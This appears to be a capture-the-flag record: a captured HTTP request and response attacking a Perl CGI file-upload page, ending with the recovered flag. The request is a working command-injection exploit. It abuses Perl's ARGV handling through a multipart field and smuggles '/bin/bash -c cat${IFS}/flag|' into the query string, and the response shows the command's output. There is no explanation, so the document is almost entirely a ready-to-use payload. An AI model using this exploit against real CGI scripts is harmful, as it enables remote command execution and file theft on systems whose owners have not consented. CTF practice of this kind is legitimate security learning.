 Request
Raw Params Headers Hex
POST /cgi-bin/file.pl?/bin/bash%20-c%20cat${IFS}/flag| HTTP/1.1
Host: 111.198.29.45:31001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------253252242626593
Content-Length: 398
Connection: close
Referer: http://111.198.29.45:31001/cgi-bin/file.pl?/flag
Upgrade-Insecure-Requests: 1
-----------------------------253252242626593
Content-Disposition: form-data; name="file";
ARGV
-----------------------------253252242626593
Content-Disposition: form-data; name="file"; filename="random1"
Content-Type: text/plain
123
-----------------------------253252242626593
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------253252242626593--
Response
Raw Headers Hex HTML Render
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">File:
<input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
cyberpeace{fdb5d8d252ea8e04c1aaff27c9bf0bf1}
<br />
</body>
</html>